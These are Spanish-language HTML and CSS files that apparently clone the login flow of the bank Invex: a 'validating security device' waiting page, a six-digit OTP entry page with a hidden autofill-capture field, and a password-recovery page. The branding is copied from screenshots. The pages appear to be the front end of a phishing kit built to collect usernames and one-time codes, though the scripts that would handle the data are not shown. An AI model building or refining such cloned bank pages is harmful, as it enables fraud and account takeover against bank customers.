
<file: loading.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Validando Acceso — Invex</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f6f9;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .loading-container {
            text-align: center;
            background: white;
            padding: 40px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0,0,0,0.1);
            max-width: 400px;
            width: 100%;
        }
        .spinner {
            border: 4px solid #f3f3f3;
            border-top: 4px solid #981d33; /* Color institucional Invex */
            border-radius: 50%;
            width: 50px;
            height: 50px;
            animation: spin 1s linear infinite;
            margin: 0 auto 20px auto;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        h2 { color: #333; font-size: 20px; margin-bottom: 10px; }
        p { color: #666; font-size: 14px; }
    </style>
</head>
<body>

    <div class="loading-container">
        <div class="spinner"></div>
        <h2>Validando Dispositivo de Seguridad</h2>
        <p id="loading-text">Esperando autorización del sistema central...</p>
    </div>

    <!-- Script específico para esta pantalla de carga -->
    <script src="loading.js"></script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Verificación — invex</title>
  <link rel="stylesheet" href="styles.css" />
  <link rel="stylesheet" href="otp.css" />
</head>
<body>
  <main class="otp-wrapper">
    <section class="otp-card" aria-labelledby="otp-title">
      <h1 id="otp-title" class="otp-title">Confirma tu identidad para vincular este dispositivo</h1>

      <p class="otp-subtitle">
        Ingresa el código que enviamos a tu correo y por SMS al número
        <span id="masked-number">****85</span>
      </p>

      <form id="otp-form" class="otp-form" novalidate>
       <div class="otp-inputs" id="otp-inputs" role="group" aria-label="Código de 6 dígitos">
       <!-- Input invisible maestro para capturar autocompletado en Android -->
       <input type="text" id="otp-invisible-captura" autocomplete="one-time-code" inputmode="numeric" pattern="\d*" maxlength="6" style="position: absolute; opacity: 0; pointer-events: none; width: 1px; height: 1px;">
       <input class="otp-digit" type="text" maxlength="1" autocomplete="one-time-code" aria-label="Dígito 1" />
       <input class="otp-digit" type="text" maxlength="1" aria-label="Dígito 2" />
       <input class="otp-digit" type="text" maxlength="1" aria-label="Dígito 3" />
       <input class="otp-digit" type="text" maxlength="1" aria-label="Dígito 4" />
       <input class="otp-digit" type="text" maxlength="1" aria-label="Dígito 5" />
       <input class="otp-digit" type="text" maxlength="1" aria-label="Dígito 6" />
      </div>



        <p class="otp-timer" id="otp-timer" aria-live="polite">El código vence en 02:00 minutos</p>
        
        <!-- CORRECCIÓN: Se añade el botón de reenvío dinámico que hacía falta -->
        <button type="button" id="otp-resend" class="otp-resend-btn" style="display: none;">¿No recibiste el código? Reenviar</button>

        <p id="otp-message" class="otp-message" role="alert" aria-live="polite"></p>

        <button type="submit" id="otp-submit" class="otp-submit" disabled>Validar código</button>
      </form>

      <button type="button" id="logout-btn" class="otp-logout">Cerrar sesión</button>
    </section>
  </main>

  
  <script src="otp.js"></script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Recuperar contraseña</title>
  <!-- Archivo de estilos exclusivo para esta pantalla -->
  <link rel="stylesheet" href="styles2.css" />
  <!-- Iconos para la flecha de regresar si usas Font Awesome -->
  <link rel="stylesheet" href="https://cloudflare.com" />
</head>
<body>

  <!-- Cabecera Superior -->
  <header class="recovery-header">
    <div class="header-container">
      <!-- La figura '<' es el único botón interactivo que regresa al index -->
      <a href="index.html" class="back-figure" aria-label="Volver al inicio de sesión">&lt;</a>
      <!-- El texto permanece intacto como un título puro -->
      <span class="header-title">Recuperar contraseña</span>
    </div>
  </header>

  <!-- Contenido Principal -->
  <main class="recovery-wrapper">
    <div class="recovery-card">
      
      <h1 class="recovery-title">¿No recuerdas tu contraseña?</h1>
      <p class="recovery-subtitle">Ingresa el <strong>usuario</strong> con el que te registraste.</p>

      <form id="recovery-form" class="recovery-form" novalidate>
        
        <!-- Campo Usuario con la línea inferior gris -->
        <div class="field-recovery">
          <input
            type="text"
            id="recovery-username"
            name="recovery-username"
            placeholder=" "
            required
          />
          <label for="recovery-username" class="floating-label-recovery">Usuario</label>
        </div>

        <!-- Enlace de olvido de usuario // aqui va ¿Olvidaste tu usuario?-->
        <div class="secondary-forgot-container">
          <a href="#" class="secondary-forgot-link"></a> 
        </div>

        <!-- Mensaje de alerta idéntico al del index.html -->
        <p id="form-message" class="form-message" role="alert" aria-live="polite" style="min-height: 20px; margin: 15px 0; font-size: 13px; font-weight: 600; text-align: center;"></p>

        <!-- Botón Continuar Rosado pegado al fondo inferior -->
        <button type="submit" class="btn-continue">Continuar</button>
      </form>

    </div>
  </main>

  <!-- Vinculación del script independiente de navegación -->
  <script src="password.js"></script>
</body>
</html>
</file>
<file: styles.css>
:root {
  --color-brand: #ffffff;           /* El título de arriba ahora es blanco */
  --color-text: #333333;
  --color-placeholder: #7c7c7c;     /* Color gris de la foto para las etiquetas */
  --color-border: #999999;          /* Línea curva inferior */
  --color-btn: #ffb3c1;             /* Rosa suave exacto de la foto */
  --color-btn-hover: #ffa1b2;
  --color-btn-text: #ffffff;
  --color-error: #c0392b;
  --field-height: 48px;
  --font: "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

* { box-sizing: border-box; }

html, body {
  margin: 0;
  padding: 0;
  height: 100%;
}

body {
  font-family: var(--font);
  /* Degradado de vino/guinda oscuro a morado sutil como el de tu imagen */
  background: linear-gradient(180deg, #42101f 0%, #691b31 50%, #301124 100%);
  -webkit-font-smoothing: antialiased;
}

/* Contenedor que empuja la tarjeta hacia abajo */
.login-wrapper {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: flex-end; /* Alinea la tarjeta al fondo de la pantalla */
  align-items: center;
}

/* El título gigante "invex" */
.brand {
  color: var(--color-brand);
  font-weight: 500;
  font-size: 72px;            /* Tamaño grande e imponente */
  text-align: center;
  margin-bottom: auto;        /* Empuja el título hacia arriba del todo */
  margin-top: 120px;
  user-select: none;
}

/* Quitamos definitivamente el símbolo ® anterior */
.brand::after { content: none; }

/* Tarjeta Blanca que sube desde el fondo */
.login-card {
  background-color: #ffffff;
  width: 100%;
  max-width: 450px;           /* Se ajusta de forma elegante */
  padding: 40px 30px;
  /* Bordes redondeados solo arriba para simular que sale del suelo */
  border-radius: 32px 32px 0 0; 
  box-shadow: 0 -5px 25px rgba(0, 0, 0, 0.15);
  position: relative;
  text-align: center;
}

/* Selector de Idioma flotante */
.lang-selector {
  position: absolute;
  top: 15px;
  right: 20px;
}

.lang-selector select {
  font-family: var(--font);
  font-size: 12px;
  color: #777;
  background: transparent;
  border: none;
  cursor: pointer;
}

/* Título de bienvenida interno */
.welcome-title {
  font-size: 24px;
  color: #1a1a1a;
  font-weight: 600;
  margin-bottom: 40px;
  margin-top: 10px;
}

.login-form {
  display: flex;
  flex-direction: column;
}

/* Contenedor de inputs con la curva inferior de la foto */
.field {
  position: relative;
  margin-bottom: 35px;
}

.field input {
  width: 100%;
  height: var(--field-height);
  padding: 12px 40px 4px 10px; /* 40px a la derecha para no tapar el texto con el ojo */
  font-size: 16px;
  color: #222;
  background: transparent;
  border: 1px solid transparent;
  border-bottom: 2px solid var(--color-border);
  border-radius: 12px;
  outline: none;
  transition: border-color 0.2s ease;
}

.field input:focus {
  border-bottom-color: #691b31; /* Cambia al tono vino al escribir */
}

/* Etiquetas flotantes en reposo */
.floating-label {
  position: absolute;
  top: 14px;
  left: 12px;
  font-size: 16px;
  color: var(--color-placeholder);
  pointer-events: none;
  transition: 0.2s ease all;
}

/* Animación que sube la etiqueta */
.field input:focus ~ .floating-label,
.field input:not(:placeholder-shown) ~ .floating-label {
  top: -12px;
  left: 5px;
  font-size: 13px;
  color: #691b31;
}

/* Icono del ojo para ocultar contraseña optimizado para móviles */
.toggle-password {
  position: absolute;
  right: 15px;
  top: 9px;                 /* Ajustado ligeramente hacia arriba para centrar la caja táctil */
  color: #777777;
  cursor: pointer;
  font-size: 16px;
  display: flex;
  align-items: center;
  padding: 5px;             /* Agranda el área invisible para que sea fácil presionarlo con el dedo */
  z-index: 10;              /* Asegura que quede por encima de la línea del contenedor */
}

.form-message {
  min-height: 20px;
  margin-bottom: 10px;
  font-size: 13px;
  color: var(--color-error);
}

/* Botón Iniciar Sesión Rosado de la imagen */
.btn-submit {
  width: 100%;
  height: 50px;
  font-size: 16px;
  font-weight: 600;
  color: var(--color-btn-text);
  background-color: var(--color-btn);
  border: none;
  border-radius: 25px;       /* Totalmente ovalado como la foto */
  cursor: pointer;
  margin-top: 10px;
  margin-bottom: 30px;
  transition: background-color 0.2s ease;
}

.btn-submit:hover {
  background-color: var(--color-btn-hover);
}

/* Textos de recuperación inferiores */
.forgot-container {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.forgot-text-question {
  font-size: 14px;
  color: #333333;
  margin: 0;
}

.forgot-link {
  font-size: 15px;
  font-weight: 700;
  color: #691b31;             /* Color vino oscuro destacado */
  text-decoration: none;
}

.forgot-link:hover {
  text-decoration: underline;
}

.visually-hidden {
  position: absolute;
  width: 1px; height: 1px;
  padding: 0; margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

/* Ajustes adaptables para pantallas de escritorio */
@media (min-width: 480px) {
  .login-wrapper {
    justify-content: center; /* En PC se centra completo en lugar de irse al suelo */
    padding: 40px 20px;
  }
  .login-card {
    border-radius: 28px;    /* Tarjeta cerrada en pantallas grandes */
  }
  .brand {
    margin-bottom: 40px;
  }
}

/* Estilo para que el símbolo de marca registrada se vea pequeño y arriba */
sup {
  font-size: 0.3em; /* Lo hace más pequeñito */
  vertical-align: super; /* Lo mantiene arriba */
  line-height: 0; /* Evita que altere el renglón */
}

/* NUEVO: Oculta por completo el ojo nativo de Microsoft Edge para evitar duplicidad */
input::-ms-reveal,
input::-ms-clear {
  display: none;
}
</file>
<file: otp.css>
/* ============================================================
   Pantalla OTP — invex (demo)
   Hereda las variables de styles.css (:root).
   Acento morado para el botón, siguiendo la referencia.
   Fondo blanco independiente implementado en .otp-wrapper.
   ============================================================ */

:root {
  --otp-accent: #7c6ce0;
  --otp-accent-disabled: #c9c2f0;
  --otp-title: #1f2430;
  --otp-subtitle: #4a4f5a;
  --otp-box-border: #c9cdd6;
  --otp-box-focus: #7c6ce0;
}

.otp-wrapper {
  min-height: 100vh;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 48px 20px;
  background: #ffffff; /* Evita el degradado vino de styles.css */
}

.otp-card {
  width: 100%;
  max-width: 420px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  min-height: calc(100vh - 96px);
}

.otp-title {
  font-size: 26px;
  font-weight: 800;
  line-height: 1.25;
  color: var(--otp-title);
  margin: 12px 0 18px;
}

.otp-subtitle {
  font-size: 15px;
  line-height: 1.5;
  color: var(--otp-subtitle);
  margin: 0 0 40px;
  max-width: 340px;
}

#masked-number { white-space: nowrap; }

.otp-form {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.otp-inputs {
  display: flex;
  gap: 10px;
  justify-content: center;
  margin-bottom: 28px;
}

.otp-digit {
  width: 46px;
  height: 54px;
  font-size: 24px;
  font-weight: 600;
  text-align: center;
  color: var(--otp-title);
  background: transparent;
  border: none;
  border-bottom: 2px solid var(--otp-box-border);
  border-radius: 8px 8px 0 0;
  transition: border-color 0.15s ease, box-shadow 0.15s ease;
}

.otp-digit:focus {
  outline: none;
  border-bottom-color: var(--otp-box-focus);
  box-shadow: 0 2px 0 0 var(--otp-box-focus);
}

.otp-digit.filled { border-bottom-color: var(--otp-accent); }

.otp-digit.invalid {
  border-bottom-color: var(--color-error);
  box-shadow: 0 2px 0 0 var(--color-error);
}

.otp-timer {
  font-size: 16px;
  font-weight: 700;
  color: var(--otp-title);
  margin: 0 0 8px;
}

.otp-timer.expired { color: var(--color-error); }

.otp-message {
  min-height: 18px;
  font-size: 13px;
  color: var(--color-error);
  margin: 0 0 8px;
}

.otp-message.success { color: #1e7e34; }

/* Botón Validar: empujado hacia abajo como en la referencia móvil */
.otp-submit {
  width: 100%;
  max-width: 360px;
  height: 52px;
  margin-top: auto;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  background-color: var(--otp-accent-disabled);
  border: none;
  border-radius: 28px;
  cursor: not-allowed;
  transition: background-color 0.15s ease;
}

.otp-submit:not(:disabled) {
  background-color: var(--otp-accent);
  cursor: pointer;
}

.otp-submit:not(:disabled):hover { background-color: #6a59d4; }

.otp-logout {
  margin-top: 18px;
  padding: 8px;
  font-size: 15px;
  font-weight: 700;
  color: var(--otp-title);
  background: none;
  border: none;
  cursor: pointer;
}

.otp-logout:hover { text-decoration: underline; }

/* Botón de reenvío que aparece al vencer el código */
.otp-resend {
  font-size: 14px;
  font-weight: 600;
  color: var(--otp-accent);
  background: none;
  border: none;
  cursor: pointer;
  margin: 0 0 8px;
  text-decoration: underline;
}

@media (max-width: 400px) {
  .otp-title { font-size: 23px; }
  .otp-digit { width: 42px; height: 50px; font-size: 22px; }
  .otp-inputs { gap: 7px; }
}
</file>
<file: styles2.css>
/* ============================================================
   Pantalla: Recuperar Contraseña — Independiente (styles2.css)
   Mantiene la gama exacta de colores de styles.css
   ============================================================ */

:root {
  --color-brand: #ffffff;
  --color-text: #333333;
  --color-placeholder: #7c7c7c;
  --color-border: #b3b8c2;          /* Línea inferior gris de la captura */
  --color-btn: #ffb3c1;             /* Rosa suave exacto */
  --color-btn-hover: #ffa1b2;
  --color-btn-text: #ffffff;
  --color-error: #c0392b;
  --color-wine: #691b31;            /* Tono vino oscuro */
  --font: "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

* { 
  box-sizing: border-box; 
  margin: 0;
  padding: 0;
}

html, body {
  height: 100%;
}

body {
  font-family: var(--font);
  background: #ffffff;             /* Fondo blanco limpio e independiente */
  -webkit-font-smoothing: antialiased;
}

/* ====== BARRA SUPERIOR (HEADER) ====== */
.recovery-header {
  width: 100%;
  border-bottom: 1px solid #f0f0f0;
  background-color: #ffffff;
}

.header-container {
  display: flex;
  align-items: center;
  padding: 16px 20px;
  max-width: 420px;
  margin: 0 auto;
}

/* La figura '<' es la única que tiene la interacción y el color destacado */
.back-figure {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  font-weight: bold;
  text-decoration: none;
  color: #a31d3d;                   /* Color rojo/vino destacado para el símbolo */
  width: 32px;
  height: 32px;
  cursor: pointer;
  margin-right: 8px;
  transition: transform 0.2s ease, opacity 0.2s ease;
  user-select: none;
}

.back-figure:hover {
  opacity: 0.7;
  transform: translateX(-2px);      /* Efecto sutil de desplazamiento al pasar el cursor */
}

/* Título puro e intacto */
.header-title {
  font-size: 16px;
  font-weight: 500;
  color: #333333;
}

/* ====== CONTENEDOR PRINCIPAL FLEXIBLE ====== */
.recovery-wrapper {
  min-height: calc(100vh - 54px);   /* Resta el alto exacto del header */
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 40px 24px;
}

.recovery-card {
  width: 100%;
  max-width: 420px;
  display: flex;
  flex-direction: column;
  flex-grow: 1;                     /* Expande la tarjeta para empujar el botón al fondo */
}

/* ====== TEXTOS ====== */
.recovery-title {
  font-size: 24px;
  font-weight: 700;
  color: #1a1f2c;
  text-align: left;
  margin: 0 0 12px 0;
}

.recovery-subtitle {
  font-size: 15px;
  color: #5c616e;
  text-align: left;
  margin: 0 0 45px 0;
  line-height: 1.4;
}

.recovery-subtitle strong {
  color: #1a1f2c;
  font-weight: 700;
}

/* Formulario flexible */
.recovery-form {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

/* ====== INPUT FLOTANTE MINIMALISTA ====== */
.field-recovery {
  position: relative;
  margin-bottom: 25px;
}

.field-recovery input {
  width: 100%;
  height: 52px;
  padding: 20px 10px 4px 10px;
  font-size: 16px;
  color: #222;
  background: transparent;
  border: none;
  border-bottom: 2px solid var(--color-border);
  border-radius: 0;
  outline: none;
  transition: border-color 0.2s ease;
}

.field-recovery input:focus {
  border-bottom-color: var(--color-wine); /* Cambia a vino al escribir */
}

/* Etiquetas flotantes en reposo */
.floating-label-recovery {
  position: absolute;
  top: 16px;
  left: 10px;
  font-size: 16px;
  color: var(--color-placeholder);
  pointer-events: none;
  transition: 0.2s ease all;
}

/* Animación de la etiqueta al activarse */
.field-recovery input:focus ~ .floating-label-recovery,
.field-recovery input:not(:placeholder-shown) ~ .floating-label-recovery {
  top: 4px;
  left: 10px;
  font-size: 12px;
  color: var(--color-wine);
}

/* ====== ENLACES SECUNDARIOS ====== */
.secondary-forgot-container {
  text-align: center;
  margin-top: 15px;
}

.secondary-forgot-link {
  font-size: 15px;
  font-weight: 700;
  color: #9c1c3a;                   /* Guinda de la interfaz original */
  text-decoration: none;
}

.secondary-forgot-link:hover {
  text-decoration: underline;
}

/* ====== BOTÓN CONTINUAR OVALADO ====== */
.btn-continue {
  width: 100%;
  height: 52px;
  font-size: 16px;
  font-weight: 600;
  color: var(--color-btn-text);
  background-color: var(--color-btn); /* Rosa suave exacto */
  border: none;
  border-radius: 26px;              /* Totalmente ovalado */
  cursor: pointer;
  margin-top: auto;                 /* Anclado abajo en dispositivos móviles */
  margin-bottom: 10px;
  transition: background-color 0.2s ease, transform 0.1s ease;
}

.btn-continue:hover {
  background-color: var(--color-btn-hover);
}

.btn-continue:active {
  transform: scale(0.99);
}


/* ====== RESPONSIVE (Ajustes de Escritorio) ====== */
@media (min-width: 480px) {
  body {
    background: #f4f6f9;             /* Fondo gris neutro en pantallas grandes */
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .recovery-header {
    position: absolute;
    top: 0;
    left: 0;
  }

  .header-container {
    max-width: none;
  }

  .recovery-card {
    background: #ffffff;
    padding: 40px 30px;
    border-radius: 28px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
    max-height: 600px;
    margin-top: 40px;
  }

  .btn-continue {
    margin-top: 40px;               /* Separación controlada en PC */
  }
}


/* ====== MENSAJES DE VALIDACIÓN DINÁMICOS ====== */
.message-container {
  min-height: 20px;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
  margin: 15px 0;
  transition: color 0.2s ease;
}

/* Color rojo para el error */
.message-container.error-msg {
  color: #c0392b; 
}

/* Color verde para el éxito */
.message-container.success-msg {
  color: #1e7e34; 
}
</file>
